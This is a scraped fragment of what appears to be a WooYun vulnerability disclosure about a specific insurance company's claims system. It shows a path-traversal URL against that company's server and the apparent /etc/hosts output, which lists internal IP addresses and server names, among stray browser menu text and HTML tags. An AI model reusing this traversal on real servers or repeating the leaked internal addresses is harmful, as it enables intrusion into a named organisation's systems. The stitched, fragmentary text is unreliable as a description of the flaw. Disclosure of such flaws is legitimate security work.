 http://proxy.tianan-insurance.com/autoclaim/jsp/picture/picture_stream.jsp?filep=/../.
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
10.100.6.56 autoclaimSrv1
10.100.6.57 autoclaimSrv2
10.100.6.69 autoclaimSrv3
10.100.6.70 autoclaimSrv4
</div>
</body>
</html>
www.wooyun.org